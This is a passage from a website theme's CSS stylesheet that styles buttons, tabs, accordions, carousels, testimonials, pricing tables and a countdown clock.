    font-size: 14px;
    outline: none;
    cursor: pointer;
    outline: none;
    border-width: 0;
    border-style: solid;
    border-color: transparent;
    line-height: 1.42857;
}

.site-button {
    background-color: #EFBB20;
}
.site-button:active,
.site-button:hover,
.site-button:focus,
.active > .site-button {
    background-color: #d8a409;
    color: #fff;
}
.site-button-secondry {
    background-color: #58575d;
}
.site-button-secondry:active,
.site-button-secondry:hover,
.site-button-secondry:focus,
.active > .site-button-secondry {
    background-color: #161b22;
    color: #fff;
}
/* button text uppercase */

.site-button.text-uppercase {
    text-transform: uppercase;
}
/* button size */

.button-sm {
    padding: 5px 10px;
    font-size: 12px;
}
.button-lg {
    padding: 20px 35px;
    font-size: 16px;
}
.button-xl {
    padding: 30px 50px;
    font-size: 24px;
}
/* button rounded */

.radius-no {
    border-radius: 0;
    -webkit-border-radius: 0;
}
.radius-sm {
    border-radius: 3px;
    -webkit-border-radius: 3px;
}
.radius-xl {
    border-radius: 100px;
    -webkit-border-radius: 100px;
}
/* button colors */
/* white */

.site-button.white {
    background-color: #fff;
    color: #777;
}
.site-button.white:hover,
.site-button.white:active,
.site-button.white:focus {
    background-color: #F4F4F4;
    color: #555;
}
/* black */

.site-button.black {
    background-color: #171717;
    color: #fff;
}
.site-button.black:hover,
.site-button.black:active,
.site-button.black:focus {
    background-color: #000;
    color: #fff;
}
/* Gray */

.site-button.gray {
    background-color: #666666;
    color: #fff;
}
.site-button.gray:hover,
.site-button.gray:active,
.site-button.gray:focus {
    background-color: #555555;
    color: #fff;
}
/* pink */

.site-button.pink {
    background-color: #e63f75;
    color: #fff;
}
.site-button.pink:hover,
.site-button.pink:active,
.site-button.pink:focus {
    background-color: #d22b61;
    color: #fff;
}
/* Blue */

.site-button.blue {
    background-color: #42B8D4;
    color: #fff;
}
.site-button.blue:hover,
.site-button.blue:active,
.site-button.blue:focus {
    background-color: #2ca2be;
    color: #fff;
}
/* Green */

.site-button.green {
    background-color: #35B494;
    color: #fff;
}
.site-button.green:hover,
.site-button.green:active,
.site-button.green:focus {
    background-color: #26a585;
    color: #fff;
}
/* Orange */

.site-button.orange {
    background-color: #E56713;
    color: #fff;
}
.site-button.orange:hover,
.site-button.orange:active,
.site-button.orange:focus {
    background-color: #d55703;
    color: #fff;
}
/* Red */

.site-button.red {
    background-color: #D93223;
    color: #fff;
}
.site-button.red:hover,
.site-button.red:active,
.site-button.red:focus {
    background-color: #c51e0f;
    color: #fff;
}
/* Brown */

.site-button.brown {
    background-color: #69441F;
    color: #fff;
}
.site-button.brown:hover,
.site-button.brown:active,
.site-button.brown:focus {
    background-color: #5f3a15;
    color: #fff;
}
/* Yellow */

.site-button.yellow {
    background-color: #ecc731;
    color: #fff;
}
.site-button.yellow:hover,
.site-button.yellow:active,
.site-button.yellow:focus {
    background-color: #d4af19;
    color: #fff;
}
/* purple */

.site-button.purple {
    background-color: #AE1AF7;
    color: #fff;
}
.site-button.purple:hover,
.site-button.purple:active,
.site-button.purple:focus {
    background-color: #9804e1;
    color: #fff;
}
/* Skew */

.button-skew {
    position: relative;
    text-align: center;
    margin-right: 21px;
    -moz-transform: skewX(-20deg);
    -webkit-transform: skewX(-20deg);
    -o-transform: skewX(-20deg);
    -ms-transform: skewX(-20deg);
    transform: skewX(-20deg);
}
.button-skew span {
    display: inline-block;
    -moz-transform: skewX(20deg);
    -webkit-transform: skewX(20deg);
    -o-transform: skewX(20deg);
    -ms-transform: skewX(20deg);
    transform: skewX(20deg);
}
.button-skew i {
    background-color: inherit;
    position: absolute;
    height: 100%;
    margin-right: -32px;
    right: 0;
    top: 0;
    padding: 12px 12px;
    line-height: normal;
}
.button-skew i:before {
    display: inline-block;
    -moz-transform: skewX(20deg);
    -webkit-transform: skewX(20deg);
    -o-transform: skewX(20deg);
    -ms-transform: skewX(20deg);
    transform: skewX(20deg);
}
.button-skew.button-sm i {
    padding: 7px 10px;
    margin-right: -27px;
}
.button-skew.button-lg i {
    padding: 25px 15px;
    margin-right: -40px;
}
.button-skew.button-xl i {
    padding: 35px 22px;
    margin-right: -55px;
}
/* Graphical */

.site-button.graphical {
    color: #fff;
    border-radius: 3px;
    text-shadow: 0 -1px rgba(0, 0, 0, 0.4);
    box-shadow: inset 0 1px 1px rgba(255, 255, 255, 0.3), 0 1px 3px -1px rgba(45, 60, 72, 0.5);
    border: 1px solid rgba(0, 0, 0, 0.15);
}
.site-button.graphical:active {
    box-shadow: 0 2px 2px rgba(0, 0, 0, .25) inset
}
/* 3D */

.site-button.button-3d {
    color: #fff;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    border-bottom: 4px solid rgba(0, 0, 0, 0.2);
    border-left: none;
    border-right: none;
    border-top: none;
}
/* Outline */

.site-button.outline {
    color: #888;
    background: none;
    border-radius: 0px;
    -webkit-border-radius: 0px;
    border-width: 1px;
    border-style: solid;
    border-color: #eee;
}
/* white */

.site-button.outline.white {
    color: #e7e7e7;
    border-color: #e7e7e7;
}
.site-button.outline.white:hover {
    color: #666666;
}
/* black */

.site-button.outline.black {
    color: #171717;
    border-color: #171717;
}
/* gray */

.site-button.outline.gray {
    color: #666666;
    border-color: #666666;
}
/* pink */

.site-button.outline.pink {
    color: #e63f75;
    border-color: #e63f75;
}
/* blue */

.site-button.outline.blue {
    color: #42b8d4;
    border-color: #42b8d4;
}
/* green */

.site-button.outline.green {
    color: #35b494;
    border-color: #35b494;
}
/* orange */

.site-button.outline.orange {
    color: #e56713;
    border-color: #e56713;
}
/* red */

.site-button.outline.red {
    color: #d93223;
    border-color: #d93223;
}
/* brown */

.site-button.outline.brown {
    color: #69441f;
    border-color: #69441f;
}
/* yellow */

.site-button.outline.yellow {
    color: #EFBB20;
    border-color: #EFBB20;
}
/* purple */

.site-button.outline.purple {
    color: #ae1af7;
    border-color: #ae1af7;
}
/* hover */

.site-button.outline:hover {
    border-color: rgba(0, 0, 0, 0);
    color: #fff;
}
/* button text link */

.site-button-link {
    display: inline-block;
    font-weight: 600;
}
/* white */

.site-button-link.white {
    color: #e7e7e7;
}
.site-button-link.white:hover,
.site-button-link.white:active,
.site-button-link.white:focus {
    color: #CCC;
}
/* black */

.site-button-link.black {
    color: #171717;
}
.site-button-link.black:hover,
.site-button-link.black:active,
.site-button-link.black:focus {
    color: #000;
}
/* Gray */

.site-button-link.gray {
    color: #666666;
}
.site-button-link.gray:hover,
.site-button-link.gray:active,
.site-button-link.gray:focus {
    color: #555555;
}
/* pink */

.site-button-link.pink {
    color: #e63f75;
}
.site-button-link.pink:hover,
.site-button-link.pink:active,
.site-button-link.pink:focus {
    color: #2ca2be;
}
/* Blue */

.site-button-link.blue {
    color: #42B8D4;
}
.site-button-link.blue:hover,
.site-button-link.blue:active,
.site-button-link.blue:focus {
    color: #2ca2be;
}
/* Green */

.site-button-link.green {
    color: #35B494;
}
.site-button-link.green:hover,
.site-button-link.green:active,
.site-button-link.green:focus {
    color: #26a585;
}
/* Orange */

.site-button-link.orange {
    color: #E56713;
}
.site-button-link.orange:hover,
.site-button-link.orange:active,
.site-button-link.orange:focus {
    color: #d55703;
}
/* Red */

.site-button-link.red {
    color: #D93223;
}
.site-button-link.red:hover,
.site-button-link.red:active,
.site-button-link.red:focus {
    color: #c51e0f;
}
/* Brown */

.site-button-link.brown {
    color: #69441F;
}
.site-button-link.brown:hover,
.site-button-link.brown:active,
.site-button-link.brown:focus {
    color: #5f3a15;
}
/* Yellow */

.site-button-link.yellow {
    color: #ecc731;
}
.site-button-link.yellow:hover,
.site-button-link.yellow:active,
.site-button-link.yellow:focus {
    color: ##d4af19;
}
/* purple */

.site-button-link.purple {
    color: #ae1af7;
}
.site-button-link.purple:hover,
.site-button-link.purple:active,
.site-button-link.purple:focus {
    color: #9804e1;
}
/* filter buttons css */

.site-filters {
    margin-bottom: 30px;
}
.site-filters ul {
    margin: 0;
    list-style: none;
}
.site-filters li {
    display: inline;
    padding: 0;
}
.site-filters li.btn {
    box-shadow: none;
    -webkit-box-shadow: none;
    outline: none !important;
}
.site-filters li input {
    display: none;
}
.site-filters a {
    margin: 0 5px 5px 5px;
}
.site-filters .active > [class*="site-button"] {
    color: #fff;
    background-color: #EFBB20;
}
.site-filters.center {
    text-align: center;
}
.site-filters.center ul {
    display: inline-block;
    margin: auto;
}
.site-filters.center [class*="site-button"] {
    display: inline-block;
    margin: 0 5px 10px;
}
@media only screen and (max-width: 480px) {
    .site-filters.center [class*="site-button"] {
        margin: 0 1px 5px;
        padding: 5px 10px;
        font-size: 12px;
    }
}
/*== >Title separators ====== */

.w3-separator-outer {
    overflow: hidden;
}
.w3-separator {
    display: inline-block;
    height: 3px;
    width: 50px;
    margin-bottom: 10px;
    position: relative;
}
.w3-separator.style-liner {
    width: 20px;
}
.w3-separator.style-icon {
    width: 30px;
    height: auto;
    text-align: center;
    font-size: 20px;
}
.w3-separator[class*="style-"]:after,
.w3-separator[class*="style-"]:before {
    content: "";
    position: absolute;
    top: 50%;
    left: 30px;
    width: 70px;
    height: 1px;
    background: #cecece;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.w3-separator[class*="style-"]:before {
    left: auto;
    right: 30px;
}
.w3-separator.style-skew {
    width: 15px;
    height: 10px;
    margin-left: 1px;
    margin-right: 1px;
    -moz-transform: skewX(-10deg);
    -webkit-transform: skewX(-10deg);
    -o-transform: skewX(-10deg);
    -ms-transform: skewX(-10deg);
    transform: skewX(-10deg);
}
.w3-separator.style-skew[class*="style-"]:after,
.w3-separator.style-skew[class*="style-"]:before {
    width: 80px;
    height: 4px;
    left: 20px;
    -moz-transform: translateY(-50%) skewX(-10deg);
    -webkit-transform: translateY(-50%) skewX(-10deg);
    -o-transform: translateY(-50%) skewX(-10deg);
    -ms-transform: translateY(-50%) skewX(-10deg);
    transform: translateY(-50%) skewX(-10deg);
}
.w3-separator.style-skew[class*="style-"]:before {
    right: 20px;
    left: auto;
}
/*== >Deviders ====== */

.w3-divider {
    height: 1px;
    position: relative;
    margin: 30px 0;
}
.w3-divider.divider-2px {
    height: 2px;
}
.w3-divider.divider-3px {
    height: 3px;
}
.w3-divider.divider-4px {
    height: 4px;
}
.w3-divider i {
    position: absolute;
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    display: block;
    border-radius: 100%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.w3-divider.icon-left {
    margin-left: 40px;
}
.w3-divider.icon-left i {
    left: -40px;
}
.w3-divider.icon-right {
    margin-right: 40px;
}
.w3-divider.icon-right i {
    left: auto;
    right: -40px;
}
.w3-divider.icon-center i {
    left: 50%;
    margin-left: -5px;
}
/*== >Lists & bullets ====== */

.list-circle,
.list-angle-right,
.list-arrow,
.list-check,
.list-checked,
.list-check-circle,
.list-chevron-circle,
.list-arrow-circle,
.list-times-circle {
    margin: 0 0 20px 0;
    padding: 0;
    list-style: none;
}
.list-circle li,
.list-angle-right li,
.list-arrow li,
.list-check li,
.list-checked li,
.list-check-circle li,
.list-chevron-circle li,
.list-arrow-circle li,
.list-times-circle li {
    padding: 5px 5px 5px 20px;
    position: relative;
}
ol.ol-list-angle-right, ol.ol-list-angle-right li{
	margin-left: 5px;	
	padding: 5px 5px 5px 5px;
    position: relative;

}
table.budget_table{
	margin-bottom: 24px;
}
table.budget_table td{
	padding: 5px 10px;
}
.list-circle li:before,
.list-angle-right li:before,
.list-arrow li:before,
.list-check li:before,
.list-checked li:before,
.list-check-circle li:before,
.list-chevron-circle li:before,
.list-arrow-circle li:before,
.list-times-circle li:before {
    font-family: "FontAwesome";
    position: absolute;
    left: 0;
    top: 6px;
    display: block;
    font-size: 15px;
    color: #777;
}
.list-circle li:before {
    top: 10px;
    font-size: 10px;
}
.list-circle li:before {
    content: "\f111";
}
.list-angle-right li:before {
    content: "\f105";
}
.list-arrow li:before {
    content: "\f0da";
}
.list-check li:before {
    content: "\f00c";
}
.list-checked li:before {
    content: "\f046";
}
.list-check-circle li:before {
    content: "\f058";
}
.list-chevron-circle li:before {
    content: "\f138";
}
.list-arrow-circle li:before {
    content: "\f0a9";
}
.list-times-circle li:before {
    content: "\f057";
}
/*listing before icon color css*/

.primary li:before {
    color: #EFBB20;
}
.secondry li:before {
    color: #77C04B;
}
.black li:before {
    color: #000;
}
.white li:before {
    color: #fff;
}
.orange li:before {
    color: #FF6600;
}
.green li:before {
    color: #00CC00;
}
.red li:before {
    color: #FF3737;
}
.no-margin {
    margin: 0 0 0 !important;
    list-style: none;
}
/*listing before numbers*/

.list-num-count {
    counter-reset: li;
    padding-left: 0;
}
.list-num-count > li {
    position: relative;
    margin: 0 0 6px 30px;
    padding: 4px 8px;
    list-style: none;
}
.list-num-count > li:before {
    content: counter(li, decimal);
    counter-increment: li;
    position: absolute;
    top: 0;
    left: -28px;
    width: 28px;
    height: 28px;
    padding: 5px;
    color: #fff;
    background: #EFBB20;
    font-weight: bold;
    text-align: center;
    font-size: 12px;
    -webkit-border-radius: 100px;
    border-radius: 100px;
}
.list-num-count.lower-alpha > li:before {
    content: counter(li, lower-alpha);
}
.list-num-count.upper-alpha > li:before {
    content: counter(li, upper-alpha);
}
/*== >Tabs ========= */
/*tabs style 1 [ defult ]*/

.w3-tabs .tab-pane {
    padding: 20px 0;
}
.w3-tabs .nav-tabs > li > a {
    color: #3d474a;
    font-weight: 600;
    font-size: 13px;
    -webkit-border-radius: 0;
    border-radius: 0;
}
.w3-tabs .nav-tabs > li:last-child > a {
	margin-right:0 !important;
}
.w3-tabs .nav-tabs.w25 > li{
	width:25%;
	text-align:center;
}
.w3-tabs .nav-tabs > li.active > a,
.w3-tabs .nav-tabs > li.active > a:focus,
.w3-tabs .nav-tabs > li.active > a:hover {
    background-color: #fff;
    border-color: #ddd;
    border-bottom: 1px solid #FFF;
}
.w3-tabs .nav > li > a:focus,
.w3-tabs .nav > li > a:hover {
    background-color: transparent;
}
.w3-tabs .nav li a:hover {
    border: 1px solid transparent;
}
.w3-tabs .nav-tabs > li > a i {
    color: #EFBB20;
    margin-right: 5px;
}
/*tabs bg  [ tabs background ]*/

.w3-tabs.bg-tabs .nav-tabs > li > a {
    border: 1px solid #ddd;
    background-color: #efefef;
    margin-right: 2px;
}
.w3-tabs.bg-tabs .nav-tabs > li.active > a {
    border-bottom: 1px solid transparent;
    background-color: #fff;
}
.w3-tabs.vertical.bg-tabs .nav-tabs > li > a {
    border: 1px solid #ddd;
}
.w3-tabs.vertical.bg-tabs .nav-tabs > li.active > a {
    border-right: 1px solid transparent;
}
.w3-tabs.vertical.right.bg-tabs .nav-tabs > li > a {
    border: 1px solid #ddd;
}
.w3-tabs.vertical.right.bg-tabs .nav-tabs > li.active > a {
    border-left: 1px solid transparent;
}
/*tabs bg & top border  [ tabs background & top border in active ]*/

.w3-tabs.border-top .nav-tabs > li.active > a {
    border-top: 2px solid #EFBB20;
    padding: 9px 15px 10px;
}
/*tabs style 2 [ content with border outer ]*/

.w3-tabs.border .tab-pane {
    padding: 20px;
    border: 1px solid #ddd;
    margin-top: -1px;
}
/*tabs style 3  [ left-nav ]*/

.w3-tabs.vertical .nav-tabs {
    float: left;
    width: 170px;
    border-bottom: none;
    border-right: 1px solid #DDD;
}
.w3-tabs.vertical .tab-pane {
    padding: 10px 0 10px 20px;
}
.w3-tabs.vertical .nav-tabs li {
    float: none;
    margin-right: -1px;
}
.w3-tabs.vertical .nav-tabs li a {
    margin-right: 0;
    border-right: none;
}
.w3-tabs.vertical .nav-tabs li.active a {
    border-bottom: 1px solid #ddd;
}
.w3-tabs.vertical .tab-content {
    border-left: 1px solid #DDD;
    margin-left: 169px;
}
/*tabs style 4  [ left-nav & content with border ]*/

.w3-tabs.vertical.border .tab-pane {
    padding: 20px;
    margin-left: -1px;
}
/*tabs style 5  [ right-nav ]*/

.w3-tabs.vertical.right .nav-tabs {
    border-left: 1px solid #ddd;
    border-right: none;
    float: right;
}
.w3-tabs.vertical.right .nav-tabs li {
    margin-right: 0;
    margin-left: -1px;
}
.w3-tabs.vertical.right .nav-tabs li a {
    border-right: 1px solid transparent;
    border-left: none;
}
.w3-tabs.vertical.right .nav-tabs li.active a {
    border-right: 1px solid #ddd;
    border-left: none;
}
.w3-tabs.vertical.right .tab-content {
    border-left: none;
    border-right: 1px solid #ddd;
    margin-right: 169px;
    margin-left: 0;
}
.w3-tabs.vertical.right .tab-pane {
    padding: 10px 20px 10px 0;
}
@media only screen and (max-width: 767px) {
	.w3-tabs .nav-tabs > li > a i{
		margin: 0px;
	}
}
/*tabs style 6  [ right-nav & content with border ]*/

.w3-tabs.vertical.right.border .tab-pane {
    padding: 20px;
    margin-right: -1px;
}
/*== >Accordians =====*/

.panel {
    box-shadow: none;
    -webkit-box-shadow: none;
}
.w3-accordion .panel {
    border: none;
    border-radius: 0;
    margin-bottom: -1px;
}
.acod-head {
    position: relative;
}
.acod-title {
    margin-top: 0;
    margin-bottom: 0;
}
.acod-head .fa {
    margin-right: 5px;
}
.acod-head a {
    display: block;
    padding: 12px 40px 12px 15px;
    border: 1px solid #ddd;
}
.acod-head a,
.acod-head a:hover,
.acod-head a.collapsed:hover {
    color: #EFBB20;
}
.acod-head a.collapsed,
.acod-head a.collapsed:after {
    color: #3d474a;
}
.acod-head a:after {
    font-family: 'FontAwesome';
    content: "\f068";
    float: right;
    color: #EFBB20;
    font-size: 14px;
    font-weight: normal;
    position: absolute;
    right: 12px;
    top: 12px;
}
.acod-head a.collapsed:after {
    content: "\f067";
}
.acod-body {
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
    border-top: 1px solid transparent;
    margin-top: -1px;
}
.acod-content {
    margin: 20px;
}
/*== accordian rounded corners ==*/

.w3-accordion.rounded .panel:first-child .acod-head a {
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}
.w3-accordion.rounded .panel:last-child .acod-head a.collapsed {
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
}
.w3-accordion.rounded .panel:last-child .acod-body {
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
}
.w3-accordion.rounded .panel:last-child .acod-body.in {
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
}
/*== accordian space between panel ==*/

.w3-accordion.space .panel {
    margin-bottom: 5px;
}
.w3-accordion.rounded.space .panel .acod-head a {
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}
.w3-accordion.rounded.space .panel .acod-head a.collapsed {
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
}
.w3-accordion.rounded.space .panel .acod-body {
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
}
/*== accordian background for title ==*/

.w3-accordion.bg-title .acod-head a {
    background-color: #F7F8FA;
}
/*== accordian no cover border with content area ==*/

.w3-accordion.no-cover .acod-body {
    border: none;
}
.w3-accordion.no-cover .acod-content {
    padding-left: 20px;
    margin-right: 10px;
    border-left: 2px solid #e8e8e8;
    position: relative;
}
.w3-accordion.no-cover .acod-content:after {
    content: "";
    position: absolute;
    bottom: 0;
    left: -5px;
    width: 8px;
    height: 8px;
    background-color: #fff;
    border: 2px solid #e8e8e8;
}
/*== accordian title bottom bordered ==*/

.w3-accordion.border-bottom .acod-head a {
    border-left: none;
    border-right: none;
    border-top: none;
    padding-left: 0;
}
/*== accordian title bottom bordered with colored ==*/

.w3-accordion.border-bottom.no-border .acod-head a {
    border: none;
}
.w3-accordion.no-border .acod-content {
    margin-top: 10px;
    margin-bottom: 10px;
}
/*== >Carousels ======*/
/* Blog carousel */

.ow-post-info {
    padding: 20px;
    background-color: #fff;
    border: 1px solid #ebebeb;
}
.ow-post-info2 {
    padding: 0px;
    background-color: #fff;
    border: 1px solid #ebebeb;
}
.ow-post-title .post-title {
    margin: 0 0 10px;
}
.ow-post-title .post-title2 {
    margin: 0 0 5px;
}
.ow-post-text {
    margin-bottom: 10px;
}
.ow-post-text p:last-child {
    margin: 0;
}
.ow-post-readmore {
    margin-bottom: 10px;
}
.ow-post-meta {
    margin-bottom: 10px;
}
.ow-post-meta ul {
    margin: 0 -4px;
    list-style: none;
}
.ow-post-meta ul li {
    padding: 0;
    display: inline-block;
    font-weight: 400;
}
.ow-post-meta li:after {
    content: "/";
    display: inline-block;
    font-weight: normal;
    margin-left: 5px;
    opacity: 0.5;
}
.ow-post-meta li:last-child:after {
    display: none;
}
.ow-post-meta a {
    color: #a9a9a9;
}
.ow-post-meta li i {
    color: #7b7b7b;
    margin: 0 5px;
}
.ow-post-tags {
    border-top: 1px solid #E9E9E9;
    padding-top: 10px;
}
.ow-post-tags .post-comment {
    float: left;
    font-weight: bold;
    text-transform: uppercase;
}
.ow-post-tags .post-comment a {
    color: #a9a9a9;
}
.ow-post-tags .post-tags {
    margin: 0 -3px;
    list-style: none;
}
.ow-post-tags .post-tags a {
    border: 1px solid #ebebeb;
    padding: 2px 8px 1px;
    color: #777;
    margin: 0 3px;
    display: inline-block;
    text-transform: uppercase;
    font-size: 11px;
}
.ow-post-tags .post-tags a:hover,
.ow-post-tags .post-tags a:active,
.ow-post-tags .post-tags a:focus {
    border: 1px solid #0098A6;
    color: #0098A6;
}
/* empty media */

.no-image-blog.date-style-2 .ow-post-info {
    padding-top: 70px;
}
/*Event carousel */

.ow-event-info {
    position: relative;
    padding: 20px;
    background-color: #fff;
    border: 1px solid #ebebeb;
}
.ow-event-title .event-title {
    margin: 0 0 10px;
}
.ow-event-text {
    margin-bottom: 10px;
}
.ow-event-text p:last-child {
    margin: 0;
}
.ow-event-readmore {
    margin-bottom: 10px;
}
.ow-event-meta ul {
    margin: 0;
}
.ow-event-meta ul li {
    color: #a9a9a9;
    font-weight: 600;
    display: inline-block;
    padding-right: 10px;
}

.ow-event-meta ul li i {
    color: #7b7b7b;
	margin-right:10px;
}
/* empty media */

.no-image-event.date-style-2 .ow-post-info {
    padding-top: 70px;
}
/*Client carousel */

.ow-client-logo {
    background-color: #fff;
    display: table;
    width: 100%;
}
.client-logo {
    display: table-cell;
    text-align: center;
    vertical-align: middle;
    padding: 10px;
}
.owl-carousel .ow-client-logo img {
    height: 80px;
    max-height: 100%;
    width: auto;
    display: inline-block;
}
/*== >Testimonials ======*/

.testimonial-pic {
    background: #FFF;
    width: 100px;
    height: 100px;
    position: relative;
    display: inline-block;
    border: 5px solid #FFF;
}
.testimonial-pic.radius {
    border-radius: 100%;
    -webkit-border-radius: 100%;
}
.testimonial-pic.radius img {
    width: 100%;
    height: 100;
    border-radius: 100%;
    -webkit-border-radius: 100%;
}
.testimonial-pic.shadow {
    -webkit-box-shadow: 2px 3px 6px -3px rgba(0, 0, 0, 0.35);
    -moz-box-shadow: 2px 3px 6px -3px rgba(0, 0, 0, 0.35);
    box-shadow: 2px 3px 6px -3px rgba(0, 0, 0, 0.35);
}
.quote-left,
.quote-right {
    position: relative;
}
.quote-left:before,
.quote-right:after {
    font-family: "FontAwesome";
    position: absolute;
    z-index: 10;
    top: 15px;
}
.quote-left:before {
    content: "\f10d";
    left: 0;
}
.quote-right:after {
    content: "\f10e";
    left: auto;
    right: 0;
}
.testimonial-text {
    padding: 15px;
    position: relative;
}
.testimonial-detail {
    padding: 5px;
}
.testimonial-name,
.testimonial-position {
    display: block;
}
.testimonial-position {
    font-style: italic;
}
.testimonial-text p:last-child {
    margin: 0;
}
/*testimonial with background image*/

.testimonial-bg {
    color: #fff;
}
/*testimonial 1*/

.testimonial-1 {
    text-align: center;
}
.testimonial-1 .testimonial-position {
    color: #EFBB20;
}
.testimonial-1 .testimonial-name,
.testimonial-1 .testimonial-position {
    display: block;
}
.testimonial-1 .quote-left:before {
    width: 36px;
    height: 36px;
    line-height: 36px;
    font-size: 16px;
    background: #EFBB20;
    color: #FFF;
    text-align: center;
    left: 0;
    top: 65px;
    border-radius: 100%;
    -webkit-border-radius: 100%;
}
/*testimonial 2*/

.testimonial-2 .testimonial-text {
    background-color: #efefef;
    padding: 30px;
}
.testimonial-2 .testimonial-text:after {
    content: "";
    position: absolute;
    bottom: -15px;
    left: 50px;
    width: 0;
    height: 0;
    border-left: 15px solid transparent;
    border-right: 15px solid transparent;
    border-top: 15px solid #efefef;
}
.testimonial-2 .testimonial-detail {
    padding: 25px 0 20px 20px;
}
.testimonial-2 .testimonial-pic {
    float: left;
    margin-right: 15px;
    width: 80px;
    height: 80px;
}
.testimonial-2 .quote-left:before {
    width: 36px;
    height: 36px;
    line-height: 36px;
    font-size: 16px;
    background: #EFBB20;
    color: #FFF;
    text-align: center;
    left: 0;
    top: 65px;
    border-radius: 100%;
    -webkit-border-radius: 100%;
}
.testimonial-2 .testimonial-name,
.testimonial-2 .testimonial-position {
    padding: 2px 0;
}
.testimonial-2 .testimonial-name {
    padding-top: 20px;
}
.testimonial-2 .testimonial-position {
    color: #EFBB20;
}
.testimonial-2 .quote-left:before {
    top: 50px;
}
/*testimonial 2 with background image*/

.testimonial-2.testimonial-bg .testimonial-text {
    color: #777;
    background-color: rgba(255, 255, 255, 0.9);
}
.testimonial-2.testimonial-bg .testimonial-text:after {
    border-top-color: rgba(255, 255, 255, 0.9);
}
/*testimonial 3*/

.testimonial-3 {
    text-align: center;
}
.testimonial-3 .quote-left:before {
    position: static;
    font-size: 40px;
    color: #EFBB20;
}
.testimonial-3 .testimonial-position {
    color: #EFBB20;
}
.testimonial-3 .testimonial-name,
.testimonial-3 .testimonial-position {
    display: inline-block;
}
/*testimonial 4*/

.testimonial-4 {
    background-color: #1e2228;
    position: relative;
    padding: 30px 40px 30px 10px;
    margin-left: 140px;
    min-height: 150px;
}
.testimonial-4:after {
    background-color: #1e2228;
    border-left-width: 4px;
    border-left-style: solid;
    border-left-color: #EFBB20;
    content: "";
    position: absolute;
    left: -80px;
    top: 0;
    height: 100%;
    width: 80%;
    z-index: -1;
    -moz-transform: skewX(-25deg);
    -webkit-transform: skewX(-25deg);
    -o-transform: skewX(-25deg);
    -ms-transform: skewX(-25deg);
    transform: skewX(-25deg);
}
.testimonial-4 .testimonial-pic {
    position: absolute;
    top: 30px;
    left: 0;
    margin-left: -110px;
}
.testimonial-4 [class*="quote-"] {
    position: absolute;
    bottom: 0;
    right: 0;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 30px;
    border-color: #EFBB20;
    border-top-color: transparent !important;
    border-left-color: transparent !important;
}
.testimonial-4 [class*="quote-"]:after,
.testimonial-4 [class*="quote-"]:before {
    top: 0;
    right: -20px;
    font-size: 20px;
    color: #1E2228;
}
.testimonial-4 .testimonial-text,
.testimonial-4 .testimonial-detail {
    padding: 0;
}
.testimonial-4 .testimonial-text {
    margin-bottom: 10px;
}
.testimonial-4 .testimonial-name,
.testimonial-4 .testimonial-position {
    display: inline-block;
}
.testimonial-4 .testimonial-name:after {
    content: "/";
    color: #EFBB20;
    margin: 0 2px 0 5px;
}
.testimonial-4 .testimonial-name {
    text-transform: uppercase;
}
.testimonial-4 .testimonial-position {
    font-style: italic;
    color: #bebebe;
}
.testimonial-4 .testimonial-pic {
    border-color: #EFBB20;
    border-width: 3px;
    width: 90px;
    height: 90px;
}
@media only screen and (max-width: 480px) {
    .testimonial-4 .testimonial-pic {
        height: 80px;
        width: 80px;
    }
    .testimonial-4:after {
        transform: skewX(-10deg);
    }
    .testimonial-4 {
        padding: 25px 10px 25px 0px;
        margin-left: 110px;
    }
}
.testimonial-5 {
    background-color: #f5f5f5;
    text-align: center;
    padding: 0 15px 15px;
    border-width: 1px 1px 3px;
    border-style: solid;
    border-color: #dfdfdf #dfdfdf #8dc141;
}
.testimonial-5 .testimonial-pic {
    margin: -50px auto 0;
    display: block;
}
.testimonial-5 .testimonial-name {
    margin-bottom: 15px;
    font-size: 18px;
    font-family: "Montserrat", serif;
}
/*== >Pricing table  ===*/

.pricingtable-inner {
    text-align: center;
}
.pricingtable-price {
    padding: 20px 20px;
    background-color: #F4F7F8;
    border: 1px solid #E9E9E9;
}
.pricingtable-bx {
    font-size: 50px;
    font-family: Arial;
    color: #666666;
}
.pricingtable-type {
    font-size: 20px;
    text-transform: uppercase;
    font-size: 16px;
}
.pricingtable-type:before {
    content: "/";
    margin-right: 3px;
}
.pricingtable-title {
    background-color: #EFBB20;
    padding: 20px;
    text-transform: uppercase;
}
.pricingtable-title * {
    margin: 0;
    color: #fff;
    font-weight: 800;
}
.pricingtable-features {
    margin: 0;
    padding: 0;
    list-style: none;
    border: 1px solid #E9E9E9;
}
.pricingtable-features li {
    padding: 12px;
    border-bottom: 1px solid #E9E9E9;
}
.pricingtable-features li i {
    margin: 0 3px;
}
.pricingtable-features li:nth-child(even) {
    background-color: #F4F7F8;
}
.pricingtable-features li:last-child {
    border-bottom: none;
}
.pricingtable-footer {
    margin-top: -1px;
    padding: 20px;
    background-color: #F4F7F8;
    border: 1px solid #E9E9E9;
}
.pricingtable-highlight {
    margin: -20px 0;
    -webkit-box-shadow: 0 0 10px 5px rgba(0, 0, 0, 0.2);
    box-shadow: 0 0 10px 5px rgba(0, 0, 0, 0.2);
    position: relative;
    z-index: 99;
}
.pricingtable-highlight .pricingtable-price {
    padding: 30px 20px;
}
.pricingtable-highlight .pricingtable-footer {
    padding: 30px 20px;
}
.no-col-gap .pricingtable-wrapper {
    margin-left: -1px;
}
/* COUNTERUP */

.counter {
    position: relative;
}
/* COUNTDOWN CLOCK */

.count-row {
    background: #333;
}
#countdown-clock {
    display: table;
    text-align: center;
    width: 80%;
    margin-left: -15px;
    border: 1px solid #3f3f3f;
    margin: 17px 0;
}
#countdown-clock span {
    display: table-cell;
    width: 1%;
    color: #FFF;
    padding: 5px 15px;
    text-transform: uppercase;
    font-weight: 600;
    color: #999;
